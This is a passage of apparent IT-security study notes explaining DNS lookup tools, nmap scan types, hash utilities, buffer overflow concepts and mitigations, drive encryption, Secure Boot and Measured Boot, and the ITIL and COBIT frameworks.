In this example, the -t A option is used to specify that we want to query the A record for google.com. The output shows that google.com has two IP addresses: 142.250.72.206 (IPv4) and 2607:f8b0:4004:809::200e (IPv6).
1
2
3
4
5
6
$ host -t MX gmail.com
gmail.com mail is handled by 30 alt3.gmail-smtp-in.l.google.com.
gmail.com mail is handled by 10 alt1.gmail-smtp-in.l.google.com.
gmail.com mail is handled by 40 alt4.gmail-smtp-in.l.google.com.
gmail.com mail is handled by 5 gmail-smtp-in.l.google.com.
gmail.com mail is handled by 20 alt2.gmail-smtp-in.l.google.com.
In this example, the -t MX option is used to specify that we want to query the MX record for gmail.com. The output shows the priority and hostname of each mail server that is responsible for handling email for gmail.com.
dig provides more detailed output than host. dig can display information such as TTL values, authoritative name servers, and response time, while host typically only displays the IP address or DNS record requested.
nmap is a popular command-line tool used for network exploration and security auditing. It can scan networks, host systems, and services to identify open ports, services running on those ports, operating systems, and other details about the target network or host. nmap provides a variety of scanning techniques to gather information about the target network or host.
TCP Connect Scan (-sT): This is the most basic scan type in nmap, and it works by connecting to each target port and checking whether it is open or closed. It is a slower scan than other methods because it completes the full three-way handshake.
TCP SYN Scan (-sS): This is a faster scan than the TCP Connect scan and is the default. It works by sending a SYN packet to the target port, and if the port is open, the target will respond with a SYN/ACK packet. If the port is closed, the target will respond with a RST packet. This scan is stealthier than the TCP Connect scan because it never completes the three-way handshake.
UDP Scan (-sU): This scan type is used to detect open UDP ports on the target host. It works by sending a UDP packet to each target port and waiting for a response. Unlike TCP, there is no SYN/ACK mechanism in UDP, so this scan type can be slower and less reliable than other scan types.
Operating System Detection (-O): This scan type is used to detect the operating system running on the target host. It works by sending a series of probes to the target and analyzing the responses to determine the operating system. The -O flag can be used with other scan types to enable OS detection.
Version Detection (-sV): This scan type is used to identify the version numbers of the services running on open ports. It works by sending probes to the target and analyzing the responses to determine the software and version numbers. This scan can be slower than other scan types because it sends more probes to each open port.
Aggressive Scan (-A): This scan type is a combination of several other scan types, including OS detection, version detection, and script scanning. It is designed to be faster and more thorough than running multiple scans separately.
Network Sweep (-sn) This flag tells nmap to perform a “ping scan” and only check which hosts are up on the network without scanning any ports.
bcrypt
bcrypt is a password hashing function that is designed to be slow and computationally expensive, making it more difficult for attackers to crack passwords through brute-force attacks or other means. It is commonly used in web applications and other software to securely store user passwords.
There are many tools available to check hashes in different operating systems. Here are some of the most commonly used ones:
Linux:
- md5sum: This is a command-line utility that can be used to calculate and verify the MD5 hash of a file in Linux.
- sha256sum: This command-line utility can be used to calculate and verify the SHA-256 hash of a file in Linux.
- Hashdeep: This is a command-line tool that can be used to compute and compare hashes in Linux. It supports multiple hash algorithms, including MD5, SHA-1, and SHA-256.
Windows:
- Certutil: This is a built-in Windows utility that can be used to calculate and verify the MD5 or SHA-256 hash of a file in Windows.
- HashTab: This is a free tool that integrates with the Windows file properties dialog and can be used to calculate and verify hashes of files. It supports a wide range of hash algorithms, including MD5, SHA-1, and SHA-256.
- WinMD5Free: This is a free tool that can be used to calculate and verify the MD5 hash of a file in Windows. It has a simple user interface and is easy to use.
The primary difference between a password hashing algorithm and a general-purpose hash algorithm is the additional security measures that are implemented in password hashing algorithms to protect against attacks specifically targeting passwords.
The stat tool is a command-line utility used in Unix-based systems to display detailed information about a file or file system. It is used to retrieve information about a file, such as its size, permissions, access and modification time, inode number, and other metadata associated with the file.
1
2
3
4
5
6
7
8
9
$ stat example.txt
File: example.txt
Size: 2048 Blocks: 8 IO Block: 4096 regular file
Device: fd00h/64768d Inode: 4614079 Links: 1
Access: (0664/-rw-rw-r--) Uid: ( 1000/ user) Gid: ( 1000/ user)
Access: 2022-05-11 12:45:16.315261040 -0500
Modify: 2022-05-11 12:45:16.315261040 -0500
Change: 2022-05-11 12:45:16.315261040 -0500
Birth: 2022-05-11 12:45:16.315261040 -0500
In this example, the stat command displays detailed information about the example.txt file. It includes the file’s size, the number of blocks it occupies on the file system, its device and inode number, its permissions, timestamps, owner, and group information.
The stat command can be useful for a variety of tasks, such as debugging file system issues, monitoring file changes, and checking file metadata.
Both file and stat are tools that can be used to extract information about files, they provide different types of information. The file command is used to determine the file type of a given file, while the stat command is used to extract detailed information about the file’s metadata.
strings The strings command is a Unix-based tool that allows you to extract printable strings from a binary file. This is useful when you want to examine the contents of a binary file, but only want to see the human-readable text that is contained within it, such as error messages, configuration settings, or other data.
Buffer overflows
There are two types of buffer overflows:
Stack-based buffer overflow: In a stack-based buffer overflow, the overflow occurs in a buffer that is located on the stack. When a function is called, it creates a stack frame which includes a buffer to store local variables. If an attacker can provide input that exceeds the buffer size, they can overwrite the return address on the stack and execute their own code.
Heap-based buffer overflow: In a heap-based buffer overflow, the overflow occurs in a buffer that is allocated on the heap. When a program requests memory from the heap, it is dynamically allocated and managed by the program. If the program does not properly manage the size of the buffer, an attacker can provide input that exceeds the buffer size, overwriting adjacent memory and potentially executing their own code.
Some vulnerable functions in C that can lead to a overflow attack are:
strcpy() - This function copies a string to a destination buffer and does not perform bounds checking, making it vulnerable to buffer overflow attacks.
strcat() - This function appends one string to another and can lead to buffer overflow if the destination buffer is not large enough to hold both strings.
sprintf() - This function is similar to printf() but allows output to be directed to a string buffer. It can lead to buffer overflow if the destination buffer is not large enough to hold the formatted string.
malloc() - This function is used to dynamically allocate memory on the heap and can lead to heap overflow if the allocated buffer is not large enough or if there is a failure to free the buffer.
There are some thechnologies that can help prevent buffer overflows:
Stack canaries: This is a security mechanism that adds a random value to the stack before the return address, which can detect if an attacker has overwritten the return address.
Address Space Layout Randomization (ASLR): This is a security feature that randomizes the memory layout of a process to make it difficult for attackers to predict the location of specific data or code.
Data Execution Prevention (DEP): This is a security feature that prevents code from being executed from areas of memory that are reserved for data, helping to prevent buffer overflows from being exploited.
Non-executable stack: This is a security feature that marks the stack area as non-executable, preventing attackers from executing their code on the stack.
Safe programming languages: Programming languages that are memory safe, such as Java or Rust, can help prevent buffer overflows as they automatically manage memory allocation and deallocation, reducing the risk of programming errors.
Drive Encryption
FileVault: is a data encryption feature that is built into the Apple operating system (macOS). It is designed to protect data stored on a Mac computer’s hard drive or solid-state drive (SSD) from unauthorized access. When a user logs in to their Mac, the operating system will automatically decrypt the data on the hard drive so that it can be accessed. When the user logs out or the computer is turned off, the data is automatically re-encrypted.
Self-Encrypting Drive (SED): is a type of hard drive or solid-state drive (SSD) that has built-in hardware-based encryption capabilities. This means that data stored on the drive is automatically encrypted in real-time, without requiring any additional software or user intervention.
The US standard for drive encryption is FIPS 140-2 (Federal Information Processing Standards Publication 140-2). This is a standard that was developed by the National Institute of Standards and Technology (NIST)
Secure Boot vs Measured Boot
Secure Boot is a security feature in modern computer systems that ensures the integrity of the boot process by verifying that the firmware, bootloader, and operating system components are signed and trusted. It begins with the firmware checking the digital signature of the bootloader. If the signature is valid, the firmware executes the bootloader. The bootloader then checks the digital signature of the operating system kernel and loads it into memory. If the signature is valid, the operating system is allowed to run. If any of the signatures are invalid, the boot process is aborted and the system is not allowed to boot.
Measured Boot, on the other hand, is a feature that measures the integrity of the boot process and logs the results in a trusted platform module (TPM). The TPM is a hardware chip that stores cryptographic keys and other sensitive information related to system security.
During Measured Boot, the firmware measures the bootloader and operating system components and records the measurements in the TPM. These measurements can be used to verify that the system booted into a known good state and that the system has not been tampered with.
ITIL & COBIT
ITIL (Information Technology Infrastructure Library) is a framework for IT service management (ITSM). It is a set of best practices for managing IT services and infrastructure, with the goal of aligning IT services with business needs.
It is divided in five areas:
- Service Strategy: This stage focuses on defining the business objectives and customer requirements for IT services, and developing a strategy for delivering those services.
- Service Design: This stage focuses on designing IT services that meet business and customer requirements, and ensuring that those services are designed to be scalable, reliable, and cost-effective.
- Service Transition: This stage focuses on the planning and coordination of IT service transitions, including testing, deployment, and training, to ensure that new or modified IT services are delivered smoothly and efficiently.
- Service Operation: This stage focuses on the ongoing management and delivery of IT services, including incident management, problem management, and service desk operations.
- Continual Service Improvement: This stage focuses on continuously improving the efficiency and effectiveness of IT services, through ongoing measurement, analysis, and optimization.
COBIT (Control Objectives for Information and Related Technology) is a framework for the governance and management of enterprise IT. The COBIT framework defines four domains of IT processes:
- Plan and Organize: This domain includes processes that help organizations align their IT strategy with business objectives and effectively manage IT resources. This domain covers processes such as IT strategy development, IT investment management, and IT architecture management.
- Acquire and Implement: This domain includes processes that help organizations acquire and implement IT solutions in a way that meets business needs and ensures the effective use of IT resources. This domain covers processes such as IT project management, requirements definition, and solution delivery and maintenance.
- Deliver and Support: This domain includes processes that help organizations deliver and support IT services in a way that meets business needs and ensures the effective use of IT resources. This domain covers processes such as service delivery management, incident management, and problem management.
- Monitor and Evaluate: This domain includes processes that help organizations monitor and evaluate the performance of IT systems and processes, as well as ensure compliance with internal policies and external regulations. This domain covers processes such as performance management, compliance management, and IT governance.